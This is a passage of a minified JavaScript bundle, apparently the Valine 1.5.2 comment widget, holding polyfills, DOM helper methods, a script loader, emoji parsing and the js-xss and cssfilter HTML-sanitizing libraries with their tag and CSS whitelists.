redArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},A=n(6),E=n(18),F=A.call(Function.call,Array.prototype.concat),C=A.call(Function.apply,Array.prototype.splice),_=A.call(Function.call,String.prototype.replace),B=A.call(Function.call,String.prototype.slice),S=A.call(Function.call,RegExp.prototype.exec),O=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,$=/\\(\\)?/g,j=function(e){var t=B(e,0,1),n=B(e,-1);if("%"===t&&"%"!==n)throw new u("invalid intrinsic syntax, expected closing `%`");if("%"===n&&"%"!==t)throw new u("invalid intrinsic syntax, expected opening `%`");var r=[];return _(e,O,function(e,t,n,i){r[r.length]=n?_(i,$,"$1"):t||e}),r},T=function(e,t){var n,r=e;if(E(k,r)&&(n=k[r],r="%"+n[0]+"%"),E(D,r)){var i=D[r];if(i===b&&(i=x(r)),void 0===i&&!t)throw new s("intrinsic "+e+" exists, but is not available. Please file an issue!");return{alias:n,name:r,value:i}}throw new u("intrinsic "+e+" does not exist!")};e.exports=function(e,t){if("string"!=typeof e||0===e.length)throw new s("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof t)throw new s('"allowMissing" argument must be a boolean');if(null===S(/^%?[^%]*%?$/,e))throw new u("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var n=j(e),r=n.length>0?n[0]:"",i=T("%"+r+"%",t),o=i.name,a=i.value,l=!1,c=i.alias;c&&(r=c[0],C(n,F([0,1],c)));for(var d=1,f=!0;d<n.length;d+=1){var h=n[d],v=B(h,0,1),g=B(h,-1);if(('"'===v||"'"===v||"`"===v||'"'===g||"'"===g||"`"===g)&&v!==g)throw new u("property names with quotes must have matching quotes");if("constructor"!==h&&f||(l=!0),r+="."+h,o="%"+r+"%",E(D,o))a=D[o];else if(null!=a){if(!(h in a)){if(!t)throw new s("base intrinsic for "+e+" exists, but the property is not available.");return}if(p&&d+1>=n.length){var m=p(a,h);f=!!m,a=f&&"get"in m&&!("originalValue"in m.get)?m.get:a[h]}else f=E(a,h),a=a[h];f&&!l&&(D[o]=a)}}return a}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){var t=null==e?String(e):{}.toString.call(e)||"object";return"[object Object]"==t&&(t="object"),"[object Function]"==t&&(t="function"),t}function o(e){return"function"==i(e)}function a(e){return null!=e&&e==e.window}function u(e){return null!=e&&e.nodeType==e.DOCUMENT_NODE}function s(e){return"object"==i(e)}function l(e){return s(e)&&!a(e)&&Object.getPrototypeOf(e)==Object.prototype}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d=n(54),p=r(d),f=n(37),h=r(f),v=n(34),g=r(v),m=n(36),b=r(m),y=n(33),D=r(y),w=document,x=navigator,k=/[&<>"'`\\]/g,A=RegExp(k.source),E=/&(?:amp|lt|gt|quot|#39|#x60|#x5c);/g,F=RegExp(E.source),C={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#x60;","\\":"&#x5c;"},_={};for(var B in C)_[C[B]]=B;var S=null;Array.prototype.forEach||(Array.prototype.forEach=function(e,t){var n,r;if(null==this)throw new TypeError(" this is null or not defined");var i=Object(this),o=i.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(n=t),r=0;r<o;){var a;r in i&&(a=i[r],e.call(n,a,r,i)),r++}}),window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}),(0,p.default)(h.default.fn,{prepend:function(e){return e instanceof HTMLElement||(e=e[0]),this.forEach(function(t){t.insertAdjacentElement("afterBegin",e)}),this},append:function(e){return e instanceof HTMLElement||(e=e[0]),this.forEach(function(t){t.insertAdjacentElement("beforeEnd",e)}),this},remove:function(){return this.forEach(function(e){try{e.parentNode.removeChild(e)}catch(e){}}),this},find:function(e){return(0,h.default)(e,this)},show:function(){return this.forEach(function(e){e.style.display="block"}),this},hide:function(){return this.forEach(function(e){e.style.display="none"}),this},on:function(e,t,n){return h.default.fn.off(e,t,n),this.forEach(function(r){e.split(" ").forEach(function(e){r.addEventListener?r.addEventListener(e,t,n||!1):r.attachEvent?r.attachEvent("on"+e,t):r["on"+e]=t})}),this},off:function(e,t,n){return this.forEach(function(r){e.split(" ").forEach(function(e){r.removeEventListener?r.removeEventListener(e,t,n||!1):r.detachEvent?r.detachEvent("on"+e,t):r["on"+e]=null})}),this},html:function(e){return void 0!==e?(this.forEach(function(t){t.innerHTML=e}),this):this[0].innerHTML},text:function(e){return void 0!==e?(this.forEach(function(t){t.innerText=e}),this):this[0].innerText},empty:function(e){return e=e||0,this.forEach(function(t){setTimeout(function(e){t.innerText=""},e)}),this},val:function(e){return void 0!==e?(this.forEach(function(t){t.value=e}),this):this[0].value||""},attr:function(){var e=arguments;if("object"==c(arguments[0])){var t=arguments[0],n=this;return Object.keys(t).forEach(function(e){n.forEach(function(n){n.setAttribute(e,t[e])})}),this}return"string"==typeof arguments[0]&&arguments.length<2?this[0].getAttribute(arguments[0])||"":(this.forEach(function(t){t.setAttribute(e[0],e[1])}),this)},removeAttr:function(e){return this.forEach(function(t){var n,r=0,i=e&&e.match(/[^\x20\t\r\n\f\*\/\\]+/g);if(i&&1===t.nodeType)for(;n=i[r++];)t.removeAttribute(n)}),this},hasClass:function(e){return!!this[0]&&new RegExp("(\\s|^)"+e+"(\\s|$)").test(this[0].getAttribute("class"))},addClass:function(e){return this.forEach(function(t){var n=(0,h.default)(t),r=n.attr("class");n.hasClass(e)||n.attr("class",r+=" "+e)}),this},removeClass:function(e){return this.forEach(function(t){var n=(0,h.default)(t),r=n.attr("class");if(n.hasClass(e)){var i=new RegExp("(\\s|^)"+e+"(\\s|$)");n.attr("class",r.replace(i,""))}}),this}}),(0,p.default)(h.default,{isFunction:o,isWindow:a,isDocument:u,isObject:s,isPlainObject:l,extend:p.default,noop:function(){},navi:x,ua:x.userAgent,lang:x.language||x.languages[0],detect:g.default,store:b.default,escape:function(e){return e&&A.test(e)?e.replace(k,function(e){return C[e]}):e},unescape:function(e){return e&&F.test(e)?e.replace(E,function(e){return _[e]}):e},dynamicLoadSource:function(e,t){if((0,h.default)('script[src="'+e+'"]').length)t&&t();else{var n=w.createElement("script");n.onload=n.onreadystatechange=function(){var e=this;e.onload=e.onreadystatechange=null,t&&t(),(0,h.default)(n).remove()},n.async=!0,n.setAttribute("referrerPolicy","no-referrer");(0,h.default)("head")[0].appendChild(n),n.src=e}},sdkLoader:function(e,t,n){t in window&&window[t]?(S&&clearTimeout(S),n&&n()):h.default.dynamicLoadSource(e,function(){S=setTimeout(h.default.sdkLoader(e,t,n),100)})},deleteInWin:function(e,t){var n=function(t){if(e in window)try{delete window[e]}catch(t){window[e]=null}};0===t?n():setTimeout(n,t||500)},ajax:D.default}),t.default=h.default},function(e,t,n){"use strict";t.__esModule=!0;t.DEFAULT_EMOJI_CDN="//img.t.sinajs.cn/t4/appstyle/expression/ext/normal/",t.DB_NAME="Comment",t.CONFIG={lang:"zh-CN",langMode:null,appId:"",appKey:"",clazzName:"Comment",meta:["nick","mail","link"],path:location.pathname,placeholder:"Just Go Go",pageSize:10,recordIP:!0,serverURLs:"",visitor:!1,mathJax:!1,emojiCDN:"",emojiMaps:void 0,enableQQ:!1,requiredFields:[]},t.defaultMeta=["nick","mail","link"],t.QQCacheKey="_v_Cache_Q",t.MetaCacheKey="_v_Cache_Meta",t.RandomStr=function(e){return(Date.now()+Math.round(1e3*Math.random())).toString(32)},t.VERSION="1.5.2"},function(e,t,n){function r(e,t){return new o(t).process(e)}var i=n(11),o=n(39);t=e.exports=r,t.FilterCSS=o;for(var a in i)t[a]=i[a];"undefined"!=typeof window&&(window.filterCSS=e.exports)},function(e,t,n){"use strict";var r=n(1),i=r("%Object.defineProperty%",!0)||!1;if(i)try{i({},"a",{value:1})}catch(e){i=!1}e.exports=i},function(e,t,n){"use strict";var r=n(47);e.exports=Function.prototype.bind||r},function(e,t){e.exports={indexOf:function(e,t){var n,r;if(Array.prototype.indexOf)return e.indexOf(t);for(n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},forEach:function(e,t,n){var r,i;if(Array.prototype.forEach)return e.forEach(t,n);for(r=0,i=e.length;r<i;r++)t.call(n,e[r],r,e)},trim:function(e){return String.prototype.trim?e.trim():e.replace(/(^\s*)|(\s*$)/g,"")},spaceIndex:function(e){var t=/\s|\n|\t/,n=t.exec(e);return n?n.index:-1}}},function(e,t,n){"use strict";t.__esModule=!0;var r=n(3),i={cdn:r.DEFAULT_EMOJI_CDN,maps:n(64),parse:function(e,t){return String(e).replace(new RegExp(":("+Object.keys(i.maps).join("|")+"):","ig"),function(e,n){return i.maps[n]?i.build(n,t):e})},build:function(e,t){var n=/^(https?:)?\/\//i,r=i.maps[e],o=n.test(r)?r:i.cdn+r,a=' <img alt="'+e+'" referrerpolicy="no-referrer" class="vemoji" src="'+o+'" />';return n.test(o)?a:""}};t.default=i},function(e,t,n){"use strict";t.__esModule=!0;var r=n(62),i=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(e){return(0,i.default)(e,{onTagAttr:function(e,t,n,r){return o(e,t,n,r)},onIgnoreTagAttr:function(e,t,n,r){return o(e,t,n,r)}}).replace(/\<\/?div\>/gi,"")};var o=function(e,t,n,r){if(/video|audio/i.test(e))return"";if(/code|pre|span/i.test(e)){if("style"==t){var o=n.match(/color:([#a-z0-9]{3,7}|\s+[#a-z0-9]{3,8})/gi);return o&&o.length?'style="'+o[0]+'"':""}if("class"==t)return t+"='"+i.default.escapeAttrValue(n)+"'"}return"a"===e&&"class"==t&&"at"===n?t+"='"+i.default.escapeAttrValue(n)+"'":"img"===e&&/src|class/i.test(t)?t+"='"+i.default.escapeAttrValue(n)+"' referrerPolicy='no-referrer'":void 0}},function(e,t,n){"use strict";var r=n(6),i=n(1),o=n(60),a=n(0),u=i("%Function.prototype.apply%"),s=i("%Function.prototype.call%"),l=i("%Reflect.apply%",!0)||r.call(s,u),c=n(5),d=i("%Math.max%");e.exports=function(e){if("function"!=typeof e)throw new a("a function is required");var t=l(r,s,arguments);return o(t,1+d(0,e.length-(arguments.length-1)),!0)};var p=function(){return l(r,u,arguments)};c?c(e.exports,"apply",{value:p}):e.exports.apply=p},function(e,t){function n(){var e={};return e["align-content"]=!1,e["align-items"]=!1,e["align-self"]=!1,e["alignment-adjust"]=!1,e["alignment-baseline"]=!1,e.all=!1,e["anchor-point"]=!1,e.animation=!1,e["animation-delay"]=!1,e["animation-direction"]=!1,e["animation-duration"]=!1,e["animation-fill-mode"]=!1,e["animation-iteration-count"]=!1,e["animation-name"]=!1,e["animation-play-state"]=!1,e["animation-timing-function"]=!1,e.azimuth=!1,e["backface-visibility"]=!1,e.background=!0,e["background-attachment"]=!0,e["background-clip"]=!0,e["background-color"]=!0,e["background-image"]=!0,e["background-origin"]=!0,e["background-position"]=!0,e["background-repeat"]=!0,e["background-size"]=!0,e["baseline-shift"]=!1,e.binding=!1,e.bleed=!1,e["bookmark-label"]=!1,e["bookmark-level"]=!1,e["bookmark-state"]=!1,e.border=!0,e["border-bottom"]=!0,e["border-bottom-color"]=!0,e["border-bottom-left-radius"]=!0,e["border-bottom-right-radius"]=!0,e["border-bottom-style"]=!0,e["border-bottom-width"]=!0,e["border-collapse"]=!0,e["border-color"]=!0,e["border-image"]=!0,e["border-image-outset"]=!0,e["border-image-repeat"]=!0,e["border-image-slice"]=!0,e["border-image-source"]=!0,e["border-image-width"]=!0,e["border-left"]=!0,e["border-left-color"]=!0,e["border-left-style"]=!0,e["border-left-width"]=!0,e["border-radius"]=!0,e["border-right"]=!0,e["border-right-color"]=!0,e["border-right-style"]=!0,e["border-right-width"]=!0,e["border-spacing"]=!0,e["border-style"]=!0,e["border-top"]=!0,e["border-top-color"]=!0,e["border-top-left-radius"]=!0,e["border-top-right-radius"]=!0,e["border-top-style"]=!0,e["border-top-width"]=!0,e["border-width"]=!0,e.bottom=!1,e["box-decoration-break"]=!0,e["box-shadow"]=!0,e["box-sizing"]=!0,e["box-snap"]=!0,e["box-suppress"]=!0,e["break-after"]=!0,e["break-before"]=!0,e["break-inside"]=!0,e["caption-side"]=!1,e.chains=!1,e.clear=!0,e.clip=!1,e["clip-path"]=!1,e["clip-rule"]=!1,e.color=!0,e["color-interpolation-filters"]=!0,e["column-count"]=!1,e["column-fill"]=!1,e["column-gap"]=!1,e["column-rule"]=!1,e["column-rule-color"]=!1,e["column-rule-style"]=!1,e["column-rule-width"]=!1,e["column-span"]=!1,e["column-width"]=!1,e.columns=!1,e.contain=!1,e.content=!1,e["counter-increment"]=!1,e["counter-reset"]=!1,e["counter-set"]=!1,e.crop=!1,e.cue=!1,e["cue-after"]=!1,e["cue-before"]=!1,e.cursor=!1,e.direction=!1,e.display=!0,e["display-inside"]=!0,e["display-list"]=!0,e["display-outside"]=!0,e["dominant-baseline"]=!1,e.elevation=!1,e["empty-cells"]=!1,e.filter=!1,e.flex=!1,e["flex-basis"]=!1,e["flex-direction"]=!1,e["flex-flow"]=!1,e["flex-grow"]=!1,e["flex-shrink"]=!1,e["flex-wrap"]=!1,e.float=!1,e["float-offset"]=!1,e["flood-color"]=!1,e["flood-opacity"]=!1,e["flow-from"]=!1,e["flow-into"]=!1,e.font=!0,e["font-family"]=!0,e["font-feature-settings"]=!0,e["font-kerning"]=!0,e["font-language-override"]=!0,e["font-size"]=!0,e["font-size-adjust"]=!0,e["font-stretch"]=!0,e["font-style"]=!0,e["font-synthesis"]=!0,e["font-variant"]=!0,e["font-variant-alternates"]=!0,e["font-variant-caps"]=!0,e["font-variant-east-asian"]=!0,e["font-variant-ligatures"]=!0,e["font-variant-numeric"]=!0,e["font-variant-position"]=!0,e["font-weight"]=!0,e.grid=!1,e["grid-area"]=!1,e["grid-auto-columns"]=!1,e["grid-auto-flow"]=!1,e["grid-auto-rows"]=!1,e["grid-column"]=!1,e["grid-column-end"]=!1,e["grid-column-start"]=!1,e["grid-row"]=!1,e["grid-row-end"]=!1,e["grid-row-start"]=!1,e["grid-template"]=!1,e["grid-template-areas"]=!1,e["grid-template-columns"]=!1,e["grid-template-rows"]=!1,e["hanging-punctuation"]=!1,e.height=!0,e.hyphens=!1,e.icon=!1,e["image-orientation"]=!1,e["image-resolution"]=!1,e["ime-mode"]=!1,e["initial-letters"]=!1,e["inline-box-align"]=!1,e["justify-content"]=!1,e["justify-items"]=!1,e["justify-self"]=!1,e.left=!1,e["letter-spacing"]=!0,e["lighting-color"]=!0,e["line-box-contain"]=!1,e["line-break"]=!1,e["line-grid"]=!1,e["line-height"]=!1,e["line-snap"]=!1,e["line-stacking"]=!1,e["line-stacking-ruby"]=!1,e["line-stacking-shift"]=!1,e["line-stacking-strategy"]=!1,e["list-style"]=!0,e["list-style-image"]=!0,e["list-style-position"]=!0,e["list-style-type"]=!0,e.margin=!0,e["margin-bottom"]=!0,e["margin-left"]=!0,e["margin-right"]=!0,e["margin-top"]=!0,e["marker-offset"]=!1,e["marker-side"]=!1,e.marks=!1,e.mask=!1,e["mask-box"]=!1,e["mask-box-outset"]=!1,e["mask-box-repeat"]=!1,e["mask-box-slice"]=!1,e["mask-box-source"]=!1,e["mask-box-width"]=!1,e["mask-clip"]=!1,e["mask-image"]=!1,e["mask-origin"]=!1,e["mask-position"]=!1,e["mask-repeat"]=!1,e["mask-size"]=!1,e["mask-source-type"]=!1,e["mask-type"]=!1,e["max-height"]=!0,e["max-lines"]=!1,e["max-width"]=!0,e["min-height"]=!0,e["min-width"]=!0,e["move-to"]=!1,e["nav-down"]=!1,e["nav-index"]=!1,e["nav-left"]=!1,e["nav-right"]=!1,e["nav-up"]=!1,e["object-fit"]=!1,e["object-position"]=!1,e.opacity=!1,e.order=!1,e.orphans=!1,e.outline=!1,e["outline-color"]=!1,e["outline-offset"]=!1,e["outline-style"]=!1,e["outline-width"]=!1,e.overflow=!1,e["overflow-wrap"]=!1,e["overflow-x"]=!1,e["overflow-y"]=!1,e.padding=!0,e["padding-bottom"]=!0,e["padding-left"]=!0,e["padding-right"]=!0,e["padding-top"]=!0,e.page=!1,e["page-break-after"]=!1,e["page-break-before"]=!1,e["page-break-inside"]=!1,e["page-policy"]=!1,e.pause=!1,e["pause-after"]=!1,e["pause-before"]=!1,e.perspective=!1,e["perspective-origin"]=!1,e.pitch=!1,e["pitch-range"]=!1,e["play-during"]=!1,e.position=!1,e["presentation-level"]=!1,e.quotes=!1,e["region-fragment"]=!1,e.resize=!1,e.rest=!1,e["rest-after"]=!1,e["rest-before"]=!1,e.richness=!1,e.right=!1,e.rotation=!1,e["rotation-point"]=!1,e["ruby-align"]=!1,e["ruby-merge"]=!1,e["ruby-position"]=!1,e["shape-image-threshold"]=!1,e["shape-outside"]=!1,e["shape-margin"]=!1,e.size=!1,e.speak=!1,e["speak-as"]=!1,e["speak-header"]=!1,e["speak-numeral"]=!1,e["speak-punctuation"]=!1,e["speech-rate"]=!1,e.stress=!1,e["string-set"]=!1,e["tab-size"]=!1,e["table-layout"]=!1,e["text-align"]=!0,e["text-align-last"]=!0,e["text-combine-upright"]=!0,e["text-decoration"]=!0,e["text-decoration-color"]=!0,e["text-decoration-line"]=!0,e["text-decoration-skip"]=!0,e["text-decoration-style"]=!0,e["text-emphasis"]=!0,e["text-emphasis-color"]=!0,e["text-emphasis-position"]=!0,e["text-emphasis-style"]=!0,e["text-height"]=!0,e["text-indent"]=!0,e["text-justify"]=!0,e["text-orientation"]=!0,e["text-overflow"]=!0,e["text-shadow"]=!0,e["text-space-collapse"]=!0,e["text-transform"]=!0,e["text-underline-position"]=!0,e["text-wrap"]=!0,e.top=!1,e.transform=!1,e["transform-origin"]=!1,e["transform-style"]=!1,e.transition=!1,e["transition-delay"]=!1,e["transition-duration"]=!1,e["transition-property"]=!1,e["transition-timing-function"]=!1,e["unicode-bidi"]=!1,e["vertical-align"]=!1,e.visibility=!1,e["voice-balance"]=!1,e["voice-duration"]=!1,e["voice-family"]=!1,e["voice-pitch"]=!1,e["voice-range"]=!1,e["voice-rate"]=!1,e["voice-stress"]=!1,e["voice-volume"]=!1,e.volume=!1,e["white-space"]=!1,e.widows=!1,e.width=!0,e["will-change"]=!1,e["word-break"]=!0,e["word-spacing"]=!0,e["word-wrap"]=!0,e["wrap-flow"]=!1,e["wrap-through"]=!1,e["writing-mode"]=!1,e["z-index"]=!1,e}function r(e,t,n){}function i(e,t,n){}function o(e,t){return a.test(t)?"":t}var a=/javascript\s*\:/gim;t.whiteList=n(),t.getDefaultWhiteList=n,t.onAttr=r,t.onIgnoreAttr=i,t.safeAttrValue=o},function(e,t){e.exports={indexOf:function(e,t){var n,r;if(Array.prototype.indexOf)return e.indexOf(t);for(n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},forEach:function(e,t,n){var r,i;if(Array.prototype.forEach)return e.forEach(t,n);for(r=0,i=e.length;r<i;r++)t.call(n,e[r],r,e)},trim:function(e){return String.prototype.trim?e.trim():e.replace(/(^\s*)|(\s*$)/g,"")},trimRight:function(e){return String.prototype.trimRight?e.trimRight():e.replace(/(\s*$)/g,"")}}},function(e,t,n){"use strict";var r=n(5),i=n(15),o=n(0),a=n(16);e.exports=function(e,t,n){if(!e||"object"!=typeof e&&"function"!=typeof e)throw new o("`obj` must be an object or a function`");if("string"!=typeof t&&"symbol"!=typeof t)throw new o("`property` must be a string or a symbol`");if(arguments.length>3&&"boolean"!=typeof arguments[3]&&null!==arguments[3])throw new o("`nonEnumerable`, if provided, must be a boolean or null");if(arguments.length>4&&"boolean"!=typeof arguments[4]&&null!==arguments[4])throw new o("`nonWritable`, if provided, must be a boolean or null");if(arguments.length>5&&"boolean"!=typeof arguments[5]&&null!==arguments[5])throw new o("`nonConfigurable`, if provided, must be a boolean or null");if(arguments.length>6&&"boolean"!=typeof arguments[6])throw new o("`loose`, if provided, must be a boolean");var u=arguments.length>3?arguments[3]:null,s=arguments.length>4?arguments[4]:null,l=arguments.length>5?arguments[5]:null,c=arguments.length>6&&arguments[6],d=!!a&&a(e,t);if(r)r(e,t,{configurable:null===l&&d?d.configurable:!l,enumerable:null===u&&d?d.enumerable:!u,value:n,writable:null===s&&d?d.writable:!s});else{if(!c&&(u||s||l))throw new i("This environment does not support defining a property as non-configurable, non-writable, or non-enumerable.");e[t]=n}}},function(e,t,n){"use strict";var r=n(56),i="function"==typeof Symbol&&"symbol"==typeof Symbol("foo"),o=Object.prototype.toString,a=Array.prototype.concat,u=n(13),s=function(e){return"function"==typeof e&&"[object Function]"===o.call(e)},l=n(17)(),c=function(e,t,n,r){if(t in e)if(!0===r){if(e[t]===n)return}else if(!s(r)||!r())return;l?u(e,t,n,!0):u(e,t,n)},d=function(e,t){var n=arguments.length>2?arguments[2]:{},o=r(t);i&&(o=a.call(o,Object.getOwnPropertySymbols(t)));for(var u=0;u<o.length;u+=1)c(e,o[u],t[o[u]],n[o[u]])};d.supportsDescriptors=!!l,e.exports=d},function(e,t,n){"use strict";e.exports=SyntaxError},function(e,t,n){"use strict";var r=n(1),i=r("%Object.getOwnPropertyDescriptor%",!0);if(i)try{i([],"length")}catch(e){i=null}e.exports=i},function(e,t,n){"use strict";var r=n(5),i=function(){return!!r};i.hasArrayLengthDefineBug=function(){if(!r)return null;try{return 1!==r([],"length",{value:1}).length}catch(e){return!0}},e.exports=i},function(e,t,n){"use strict";var r=Function.prototype.call,i=Object.prototype.hasOwnProperty,o=n(6);e.exports=o.call(r,i)},function(e,t,n){"use strict";var r=Object.prototype.toString;e.exports=function(e){var t=r.call(e),n="[object Arguments]"===t;return n||(n="[object Array]"!==t&&null!==e&&"object"==typeof e&&"number"==typeof e.length&&e.length>=0&&"[object Function]"===r.call(e.callee)),n}},function(e,t,n){"use strict";var r=n(46),i=n(38),o=i("Object.prototype.propertyIsEnumerable"),a=i("Array.prototype.push");e.exports=function(e){var t=r(e),n=[];for(var i in t)o(t,i)&&a(n,[i,t[i]]);return n}},function(e,t,n){"use strict";var r=n(20);e.exports=function(){return"function"==typeof Object.entries?Object.entries:r}},function(e,t,n){function r(){return{a:["target","href","title"],abbr:["title"],address:[],area:["shape","coords","href","alt"],article:[],aside:[],audio:["autoplay","controls","crossorigin","loop","muted","preload","src"],b:[],bdi:["dir"],bdo:["dir"],big:[],blockquote:["cite"],br:[],caption:[],center:[],cite:[],code:[],col:["align","valign","span","width"],colgroup:["align","valign","span","width"],dd:[],del:["datetime"],details:["open"],div:[],dl:[],dt:[],em:[],figcaption:[],figure:[],font:["color","size","face"],footer:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],header:[],hr:[],i:[],img:["src","alt","title","width","height","loading"],ins:["datetime"],kbd:[],li:[],mark:[],nav:[],ol:[],p:[],pre:[],s:[],section:[],small:[],span:[],sub:[],summary:[],sup:[],strong:[],strike:[],table:["width","border","align","valign"],tbody:["align","valign"],td:["width","rowspan","colspan","align","valign"],tfoot:["align","valign"],th:["width","rowspan","colspan","align","valign"],thead:["align","valign"],tr:["rowspan","align","valign"],tt:[],u:[],ul:[],video:["autoplay","controls","crossorigin","loop","muted","playsinline","poster","preload","src","height","width"]}}function i(e,t,n){}function o(e,t,n){}function a(e,t,n){}function u(e,t,n){}function s(e){return e.replace(E,"&lt;").replace(F,"&gt;")}function l(e,t,n,r){if(n=v(n),"href"===t||"src"===t){if("#"===(n=k.trim(n)))return"#";if("http://"!==n.substr(0,7)&&"https://"!==n.substr(0,8)&&"mailto:"!==n.substr(0,7)&&"tel:"!==n.substr(0,4)&&"data:image/"!==n.substr(0,11)&&"ftp://"!==n.substr(0,6)&&"./"!==n.substr(0,2)&&"../"!==n.substr(0,3)&&"#"!==n[0]&&"/"!==n[0])return""}else if("background"===t){if($.lastIndex=0,$.test(n))return""}else if("style"===t){if(j.lastIndex=0,j.test(n))return"";if(T.lastIndex=0,T.test(n)&&($.lastIndex=0,$.test(n)))return"";!1!==r&&(r=r||A,n=r.process(n))}return n=g(n)}function c(e){return e.replace(C,"&quot;")}function d(e){return e.replace(_,'"')}function p(e){return e.replace(B,function(e,t){return"x"===t[0]||"X"===t[0]?String.fromCharCode(parseInt(t.substr(1),16)):String.fromCharCode(parseInt(t,10))})}function f(e){return e.replace(S,":").replace(O," ")}function h(e){for(var t="",n=0,r=e.length;n<r;n++)t+=e.charCodeAt(n)<32?" ":e.charAt(n);return k.trim(t)}function v(e){return e=d(e),e=p(e),e=f(e),e=h(e)}function g(e){return e=c(e),e=s(e)}function m(){return""}function b(e,t){function n(t){return!!r||-1!==k.indexOf(e,t)}"function"!=typeof t&&(t=function(){});var r=!Array.isArray(e),i=[],o=!1;return{onIgnoreTag:function(e,r,a){if(n(e)){if(a.isClosing){var u="[/removed]",s=a.position+u.length;return i.push([!1!==o?o:a.position,s]),o=!1,u}return o||(o=a.position),"[removed]"}return t(e,r,a)},remove:function(e){var t="",n=0;return k.forEach(i,function(r){t+=e.slice(n,r[0]),n=r[1]}),t+=e.slice(n)}}}function y(e){for(var t="",n=0;n<e.length;){var r=e.indexOf("\x3c!--",n);if(-1===r){t+=e.slice(n);break}t+=e.slice(n,r);var i=e.indexOf("--\x3e",r);if(-1===i)break;n=i+3}return t}function D(e){var t=e.split("");return t=t.filter(function(e){var t=e.charCodeAt(0);return 127!==t&&(!(t<=31)||(10===t||13===t))}),t.join("")}var w=n(4).FilterCSS,x=n(4).getDefaultWhiteList,k=n(7),A=new w,E=/</g,F=/>/g,C=/"/g,_=/&quot;/g,B=/&#([a-zA-Z0-9]*);?/gim,S=/&colon;?/gim,O=/&newline;?/gim,$=/((j\s*a\s*v\s*a|v\s*b|l\s*i\s*v\s*e)\s*s\s*c\s*r\s*i\s*p\s*t\s*|m\s*o\s*c\s*h\s*a):/gi,j=/e\s*x\s*p\s*r\s*e\s*s\s*s\s*i\s*o\s*n\s*\(.*/gi,T=/u\s*r\s*l\s*\(.*/gi;t.whiteList=r(),t.getDefaultWhiteList=r,t.onTag=i,t.onIgnoreTag=o,t.onTagAttr=a,t.onIgnoreTagAttr=u,t.safeAttrValue=l,t.escapeHtml=s,t.escapeQuote=c,t.unescapeQuote=d,t.escapeHtmlEntities=p,t.escapeDangerHtml5Entities=f,t.clearNonPrintableCharacter=h,t.friendlyAttrValue=v,t.escapeAttrValue=g,t.onIgnoreTagStripAll=m,t.StripTagBody=b,t.stripCommentTag=y,t.stripBlankChar=D,t.attributeWrapSign='"',t.cssFilter=A,t.getDefaultCSSWhiteList=x},function(e,t,n){function r(e){var t,n=p.spaceIndex(e);return t=-1===n?e.slice(1,-1):e.slice(1,n+1),t=p.trim(t).toLowerCase(),"/"===t.slice(0,1)&&(t=t.slice(1)),"/"===t.slice(-1)&&(t=t.slice(0,-1)),t}function i(e){return"</"===e.slice(0,2)}function o(e,t,n){"use strict";var o="",a=0,u=!1,s=!1,l=0,c=e.length,d="",p="";e:for(l=0;l<c;l++){var f=e.charAt(l);if(!1===u){if("<"===f){u=l;continue}}else if(!1===s){if("<"===f){o+=n(e.slice(a,l)),u=l,a=l;continue}if(">"===f||l===c-1){o+=n(e.slice(a,u)),p=e.slice(u,l+1),d=r(p),o+=t(u,o.length,d,p,i(p)),a=l+1,u=!1;continue}if('"'===f||"'"===f)for(var h=1,v=e.charAt(l-h);""===v.trim()||"="===v;){if("="===v){s=f;continue e}v=e.charAt(l-++h)}}else if(f===s){s=!1;continue}}return a<c&&(o+=n(e.substr(a))),o}function a(e,t){"use strict";function n(e,n){if(e=p.trim(e),e=e.replace(f,"").toLowerCase(),!(e.length<1)){var r=t(e,n||"");r&&o.push(r)}}for(var r=0,i=0,o=[],a=!1,c=e.length,h=0;h<c;h++){var v,g,m=e.charAt(h);if(!1!==a||"="!==m)if(!1===a||h!==i)if(/\s|\n|\t/.test(m)){if(e=e.replace(/\s|\n|\t/g," "),!1===a){if(-1===(g=u(e,h))){v=p.trim(e.slice(r,h)),n(v),a=!1,r=h+1;continue}h=g-1;continue}if(-1===(g=l(e,h-1))){v=p.trim(e.slice(r,h)),v=d(v),n(a,v),a=!1,r=h+1;continue}}else;else{if(-1===(g=e.indexOf(m,h+1)))break;v=p.trim(e.slice(i+1,g)),n(a,v),a=!1,h=g,r=h+1}else a=e.slice(r,h),r=h+1,i='"'===e.charAt(r)||"'"===e.charAt(r)?r:s(e,h+1)}return r<e.length&&(!1===a?n(e.slice(r)):n(a,d(p.trim(e.slice(r))))),p.trim(o.join(" "))}function u(e,t){for(;t<e.length;t++){var n=e[t];if(" "!==n)return"="===n?t:-1}}function s(e,t){for(;t<e.length;t++){var n=e[t];if(" "!==n)return"'"===n||'"'===n?t:-1}}function l(e,t){for(;t>0;t--){var n=e[t];if(" "!==n)return"="===n?t:-1}}function 